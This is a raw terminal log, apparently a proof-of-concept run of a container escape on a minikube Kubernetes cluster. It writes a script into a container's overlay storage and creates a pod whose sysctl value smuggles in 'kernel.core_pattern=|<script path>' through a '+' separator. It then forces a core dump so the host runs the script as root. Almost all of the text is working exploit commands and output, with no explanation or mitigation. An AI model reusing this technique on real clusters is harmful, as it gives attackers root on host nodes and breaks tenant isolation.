 100%
17%
10 kB↓
UzJu@菜菜狗
/ # echo "#!/bin/sh
> date >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d3c
8268b/diff/output
> whoami >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d
3c8268b/diff/output
> hostname >>  /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25e
a3d3c8268b/diff/output
>
> " > UzJu.sh
/ # chmod 777 UzJu.sh
/ # ls -l
UzJu.sh  dev/     home/    media/   opt/     root/    sbin/    sys/     usr/
bin/     etc/     lib/     mnt/     proc/    run/     srv/     tmp/     var/
/ # ls -l
UzJu.sh  dev/     home/    media/   opt/     root/    sbin/    sys/     usr/
bin/     etc/     lib/     mnt/     proc/    run/     srv/     tmp/     var/
/ # ls -l UzJu.sh
-rwxrwxrwx    1 root     root           382 Mar 22 03:10 UzJu.sh
/ # whoami
root
/ # ls
UzJu.sh  dev      home     media    opt      root     sbin     sys      usr
bin      etc      lib      mnt      proc     run      srv      tmp      var
/ # touch output
/ # cat output
/ # cat output
Tue Mar 22 03:16:59 UTC 2022
root
minikube
/ # cat UzJu.sh
#!/bin/sh
date >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d3c82
68b/diff/output
whoami >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d3c
8268b/diff/output
hostname >>  /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3
d3c8268b/diff/output
/ #
UzJu@菜菜狗
~/Desktop ✔ at 11:13:01 上午
cat sysctl-set.yaml
apiVersion: v1
kind: Pod
metadata:
  name: sysctl-set
spec:
  securityContext:
   sysctls:
   - name: kernel.shm_rmid_forced
     value: "1+kernel.core_pattern=|/var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542
e0a93d70f820f173bc25ea3d3c8268b/diff/UzJu.sh #"
  containers:
  - name: alpine
    image: alpine:latest
    command: ["tail", "-f", "/dev/null"]
~/Desktop ✔ at minikube at 11:13:02 上午
kubectl create -f sysctl-set.yaml
pod/sysctl-set created
~/Desktop ✔ at minikube at 11:14:06 上午
kubectl get pods
NAME                    READY   STATUS              RESTARTS   AGE
malicious-script-host   1/1     Running             0          15m
sysctl-set              0/1     ContainerCreating   0          5s
~/Desktop ✔ at minikube at 11:14:11 上午
kubectl exec -it malicious-script-host -- /bin/sh
/ # unlimit -c unlimited
/bin/sh: unlimit: not found
/ # ulimit -c unlimited
/ # ulimit -c
unlimited
/ # tail -f /dev/null &
/ # ps
PID   USER     TIME  COMMAND
    1 root      0:00 tail -f /dev/null
    7 root      0:00 /bin/sh
   21 root      0:00 /bin/sh
   28 root      0:00 tail -f /dev/null
   29 root      0:00 ps
/ # kill -SIGSEGV 28
/ #
[1]+  Segmentation fault (core dumped) tail -f /dev/null
/ #